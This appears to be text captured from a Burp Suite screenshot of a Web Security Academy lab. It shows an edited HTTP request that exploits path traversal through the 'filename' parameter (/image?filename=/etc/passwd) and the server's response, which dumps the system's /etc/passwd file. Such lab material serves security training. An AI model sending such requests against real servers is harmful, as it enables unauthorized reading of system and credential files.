 Edited request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a0c007c04c7a315804ec1c800b60086.web-security-academy.net
3 Cookie: session=31M2nU3P3NCanvWDcFe75MABURvtHIka
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0c007c04c7a315804ec1c800b60086.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
Search
0 highlights